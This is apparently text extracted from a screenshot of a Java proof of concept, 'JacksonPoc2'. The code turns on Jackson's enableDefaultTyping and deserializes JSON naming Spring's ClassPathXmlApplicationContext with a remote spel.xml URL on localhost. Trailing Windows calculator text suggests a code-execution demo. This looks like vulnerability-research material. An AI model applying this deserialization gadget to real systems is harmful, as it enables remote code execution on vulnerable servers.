 3 import com.fasterxml.jackson.databind.ObjectMapper;
4 import entity.User;
5
6 import java.io.IOException;
7
8 public class JacksonPoc2 {
9 public static void main(String[] args) throws IOException {
10 String jsonStr = "{\"name\":\"blckder02\",\"age\":21," +
11 "\"object\":[" +
12 "\"org.springframework.context.support.ClassPathXmlApplicationContext\"," +
13 "\"http://127.0.0.1:8081/spel.xml\"" +
14 "]" +
15 "}";
16
17 ObjectMapper objectMapper = new ObjectMapper();
18 objectMapper.enableDefaultTyping();
19 User obj = objectMapper.readValue(jsonStr,User.class);
20 System.out.println(obj);
21 }
22 }
计算器
标准
0
MC MR M+ M- MS M˅